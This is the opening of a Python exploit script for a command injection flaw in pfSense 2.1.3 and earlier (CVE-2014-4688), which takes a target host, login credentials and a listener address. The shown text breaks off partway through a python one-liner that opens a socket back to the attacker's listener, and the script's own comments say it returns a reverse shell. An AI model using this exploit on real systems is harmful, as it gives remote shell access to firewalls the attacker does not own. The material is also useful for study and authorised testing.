 File: exploit.py
1 #!/usr/bin/env python3
2
3 # Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
4 # Date: 2018-01-12
5 # Exploit Author: absolomb
6 # Vendor Homepage: https://www.pfsense.org/
7 # Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
8 # Version: <=2.1.3
9 # Tested on: FreeBSD 8.3-RELEASE-p16
10 # CVE : CVE-2014-4688
11
12 import argparse
13 import requests
14 import urllib
15 import urllib3
16 import collections
17
18 '''
19 pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
20 This script will return a reverse shell on specified listener address and port.
21 Ensure you have started a listener to catch the shell before running!
22 '''
23
24 parser = argparse.ArgumentParser()
25 parser.add_argument("--rhost", help = "Remote Host")
26 parser.add_argument('--lhost', help = 'Local Host listener')
27 parser.add_argument('--lport', help = 'Local Port listener')
28 parser.add_argument("--username", help = "pfsense Username")
29 parser.add_argument("--password", help = "pfsense Password")
30 args = parser.parse_args()
31
32 rhost = args.rhost
33 lhost = args.lhost
34 lport = args.lport
35 username = args.username
36 password = args.password
37
38
39 # command to be converted into octal
40 command = """
41 python -c 'import socket,subprocess,os;
42 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
43 s.connect(("%s",%s));